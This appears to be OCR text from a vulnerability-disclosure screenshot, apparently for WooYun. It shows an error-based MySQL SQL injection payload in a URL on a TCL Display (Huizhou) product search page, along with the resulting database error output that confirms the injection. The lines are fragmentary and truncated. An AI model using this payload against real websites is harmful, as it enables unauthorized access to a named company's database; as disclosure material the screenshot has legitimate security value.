 TCL显示科技（惠州）有限公司 WooYun.org | 自由平等... TCL集团信息门户弱口令一... TCL显示科技（惠州）有限公司
www.tcldisplay.com/wap/products/search.php?q='and(select 1 from(select count(*)%2cconcat((select 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） http://wsb.tcl.com/s... 用户身份自助服务平台 http://wsb.tcl.com/s...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
全部分类 TFT-LCD CTP 服务
Database error: 无效的查询语句: SELECT * FROM spdy_pro WHERE 1 and title<>'' and passed=1 a
from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(86),CHAR(75),CHAR(121),CHAR(79),CHAR(121),CH
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
MySQL Error: 1062 (Duplicate entry '4CuVKyOychJ1' for key 'group_key')
Session halted.
www.wooyun.org